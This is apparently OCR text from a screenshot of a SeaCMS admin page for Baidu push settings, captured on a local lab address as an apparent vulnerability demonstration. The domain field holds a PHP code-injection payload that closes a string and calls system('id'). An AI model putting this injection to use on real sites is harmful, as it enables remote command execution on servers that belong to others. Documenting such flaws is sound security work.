 百度主动推送设置
不安全 192.168.76.128/admon/admin_ping.php
百度主动推送设置
网站域名: 1";system('id');// 准入密钥: 123456789 确 认
批量推送新视频 批量推送新文章 重置所有视频为未推送 重置所有新闻为未推送
本页面用时0.01768秒,共
POWER BY SEA